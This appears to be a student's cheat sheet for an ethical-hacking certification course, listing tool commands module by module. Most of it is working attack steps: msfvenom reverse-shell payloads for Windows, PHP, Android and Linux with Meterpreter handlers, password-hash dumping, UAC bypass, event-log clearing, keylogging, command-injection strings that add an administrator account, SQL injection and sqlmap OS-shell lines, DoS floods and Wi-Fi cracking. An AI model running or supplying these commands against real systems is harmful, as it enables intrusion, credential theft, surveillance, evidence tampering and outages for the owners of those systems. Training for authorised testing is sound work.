 Module 2
Ping, nslookup: determine IP, DNS info, TTL
Ping -f -l length
Ping -i hops -n 1
Discover subdomains with: sublist3r -d domain -t threads -e engine -p port
Pipl.com, inspy for fingerprinting employees
Web Scraping or web Data Mining with Web Data Extracting (emails, phones..)
Mirror a site with HTTrack
eMailTrackerPro  to track mails geolocation, copying Original Message (or Email header in Outlook) from email.
smartWhois for IP and DNS info
Path analyzer pro for tracert and DNS info
Maltego ofc
Recon-ng for host brute and reporting, and persons info, images related to a location
FOCA analyze network info and public documents
OSRFramework: usufy.py -n nicknames -p plataforms || searchfy.py -q pagename or handler name
Nmap -Pn -sS -A
db_nmap -sS -A
Search portscan
Use scanner/smb/smb_version
nmap --script smb-os-discovery.nse -p445 127.0.0.1
Theharvester -d domain -l 300 -b all -f file
Module 3
ARP scanning with Colasoft
Hping3 -c numberOfPackets IP || hping3 --scan 1-x -S IP || hping3 IP -udp -rand-source --data 500 || -p port -s SYN, --flood
Megaping
Slow Comprehensive Scan in nmap for machines that do not respond to ping
Null scan -sN
Discover DHCP servers with NetSanTools - Manual tools
IP-Tools to retrieve list of machine names and UDP scans
Nmap -sT -T3 -A for connect() || nmap -sU -T5 || nmap -sX -T4 || idle: nmap -Pn -sI -p port
Tracert -h maximum hops
Evasion: Nmap -f for fragmented || nmap -D RND:10 will send scan from 10 different Ips || nmap -mtu 8, maximum transmission unit
Daisy Chaining: turn off Windows SmartScreen in security -> proxyWorkbench pwb, install proxy different machines and forward traffic through it
Proxy switcher, cyberGhost
Operating System Time-to-Live (TTL) TCP Window Size
Linux (Kernel 2.4 and 2.6) 64 5840
Google Linux 64 5720
FreeBSD 64 65535
OpenBSD 64 16384
Windows 95 32 8192
Windows 2000 128 16384
Windows XP 128 65535
Windows 98, Vista and 7 (Server 2008) 128 8192
iOS 12.4 (Cisco Routers) 255 4128
Solaris 7 255 8760
AIX 4.3 64 16384
TTL in wireshark (or ping obv)
Diagrams with Solarwind´s Orion
Modulo 4
Global Network Inventory: credentialed info
Advanced IP Scanner :D
SuperScan - Windows Enumeration - Null Sessions
Hyena - Local info, such as chrons
NetBIOS Enumerator
Nbtstat -A IP, netbios info
Net use: shared folders from host
Nmap -sS Stealthy, -sSV -O enumerates versions of services
Nmap -sU -p 161 --script=snmp-brute
Auxiliary/scanner/snmp/snmp_login, snmp_enum for users
ADExplorer for AD
Enum4linux -u user -p pass IP, -o para OS, -P for pass policy, -G group, -S share
Module 5
Nessus: turn offf Ping remote host, port scanning > Verify open TCP ports ..., max no. TCP sessions per host and scan to Unlimited.
GFI LAN Guard
Nikto -h host -Tuning x
Nikto -h host -Cgidirs all
Module 6
Responder -I eth0
/usr/share/responder/logs
John path
Wmic useraccount get name,sid to get usernames
Pwdump7.exe > c:\hashes.txt to get hashes, then merge both creds
Ophcrack > PWDUMP file > tables
Winrtgen to generate rainbowtables
Min 4, max 6, chain 4mil, charset loweralpha
Rainbowcrack: rcrack_gui.exe
L0phtCrack, no calibrations, yes to LC7
Msfvenom -p windows/meterpreter/reverse_tcp --plataform windows -a x86 -f exe LHOST=attack-machine LPORT=444 -o /root/Desktop/Test.exe
Mkdir /var/www/html/share
Chmod -R 755 /var/www/html/share
Chown -R www-data:www-data /var/www/html/share
Service apache2 start
Use multi/handler
Set payload windows/meterpreter/reverse_tcp
Sessions -i 1
sysinfo
Run vnc
Msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST= -f exe > Desktop/Exploit.exe
Exploit -j -z
Run post/windows/gather/smart_hashdump
Getsystem -t 1
Background
Use exploit/windows/local/bypassuac_fodhelper
Set SESSION 1
Set payload windows/meterpreter/reverse_tcp
clearev
Fatrat > 6 > 3 > payload > 3 > 8 > 7 > 2 > y > path-to-exe > 3
Multi/handler
Getuid
Timestomp file -v
Search -f "filename"
Keyscan_start
Keyscan_dump
Idletime
Spytech SpyAgent pass spytech
PowerSpy
Hidding in NTFS: type c:\magic\calc.exe > c:\magic\readme.txt:calc.exe
Mklink backdoor.exe readme.txt:calc.exe
Snow
Snow -C  -m "text-to-hide" -p "magic" readme.txt readme2.txt
Snow -C -P "magic" readme2.txt
openStego for hide and extract
quickStego
Covert_tcp.c
Cc -o covert_tcp covert_tcp.c in both machines dest and og
Tcpdump -nvvX port 8888 -I lo
Receiver: ./covert_tcp -dest ip -source ip -source_port x -dest_port y -server -file receive.txt
Transmitter: ./covert_tcp -dest ip -source ip -source_port x -dest_port y  -file message.txt
Tcp in Wireshark filter, RST do not contain message
Auditpol /get /category:*
To enable policies: auditpol /set /category:"system", "account logon" /success:enable /failure:enable
Auditpol /clear /y
Module 7
njRAT
Virustotal.com
swayzCryptor.exe > startup, mutex, disable UAC
MoSucker > CreateServer
JPSvirusMaker
IDA for dissasembling viruses. View > Graphs > Flow Chart
OllyDBG
Currports when RAT running on victim
Regshot
WinPatrol
TCPView
Autoruns
Module 8
Http.request.method == "POST"
Edit > find packet > packet Details > Narrow > String > pwd
Services > Remote Packet Capture Protocol
Wireshark > Preferences > ARP > Detect arp storms, detect duplicates
Analyze > expert information
Xarp for ARP Spoofing
Module 9
Detecting phishing Netcraft
Phishtank
Social engineering toolkit > no > 1 > 2 > 3 > 2 > LHOST > url
Module 10
Auxiliary/dos/tcp/synflood, SHOST
Hping3 -S victim -a attacker -p x --flood
HOIC
Hping3 -d 100 -S -p 21 --flood ip
Module 11
Bettercap -X -I eth0 -T ip --proxy -P POST
Module 12
Snort
HoneyBOT
Nmap -v -sS -f --mtu 32 --send-eth --data-length 50 --source-port 99 -T5 ip
Meterpreter: execute -f cmd.exe -c -H > shell > netsh firewall show opmode
Netsh advfirewall set allrprofiles state off
Module 13
Skipfish -o path -S /usr/share/skipfish/dictionaries/complete.wl url
Uniscan -u url -q, -we instead of q for robots, etc, -d for dynamic
Hydra -L usernames.txt -P passwords.txt ftp:// ip
Module 14
Wpscan -u url --enumerate vp
Wpscan -u url --enumerate u
Use auxiliary/scanner/http/wordpress_login_enum > passfile, rhosts, rport, targeturi, usename
Wp-login.php
DVWA: | hostname, |whoami, |taklist,|taskkill /PID x /F, |dir c:\, |net user, |net user Test /Add, |net localgroup Administrators Test /Add
Msfvenom -p php/meterpreter/reverse_tcp lhost=x lport=x -f raw (copy without /*)
Multi/handler > set payload php/meterpreter/reverse_tcp
Create same file as .php.jpg, in burp, intercept and remove jpg when loaded
|copy file1.jpeg file1.php
Acunetix, vega
Module 15
Blah';insert into login values ('john','apple');--
Blah';create database mydatabase;--
Blah'; exec master..xp_cmdshell 'ping x -l 65000 -t';--
Sqlmap -u "url.aspx?id=1" --cookie="document.cookie value copied in web console" -dbs
Sqlmap -u "url.aspx?id=1" --cookie="document.cookie value copied in web console" -D moviescope --tables
Sqlmap -u "url.aspx?id=1" --cookie="document.cookie value copied in web console" -D moviescope -T User_Login -columns
Sqlmap -u "url.aspx?id=1" --cookie="document.cookie value copied in web console" -D moviescope -T User_Login --dump
Sqlmap -u "url.aspx?id=1" -cookie="document.cookie value copied in web console" --os-shell
Module 16
Fake auth: aireplay-ng -9 -e SSID -a MAC interface, for test
Airodump-ng --bssid MAC -c 7 -w out interface
aireplay-ng -3 -b AP MAC -h client interface
Aireplay-ng -1 0 -e SSID -a AP MAC -h client MAC interface
Aircarck wepfile, #Data 15000-20000
Airodump-ng --bssid mac -c channel -w out interface
Aireplay-ng -0 2 -a AP MAC -c client MAC interface
Aircrack-ng -a2 -b MAC target -w wordlist file
Module 17
Msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik lhost=x R > as.apk
Set payload android/meterpreter/reverse_tcp
The fat rat to an existing apk
Module 19
Owncloud
Msfvenom -p linux/x86/shell/reverse_tcp lhost= lport= --platform linux -f elf > exploit.elf
Slowloris.pl, chmod 777 in module 10 kali
./slowloris.pl -dns IP
Module 20
Md5calculator for files
Windows administrative tools > Internet Information Services Manager > cancel > server certificates > create self signed certficate
Sites>site>Bindings
Veracrypt: create volume > encrypted file container > standrt > aes sha 512 > 2 MB > Fat cluster default > check random pool
Select file >mount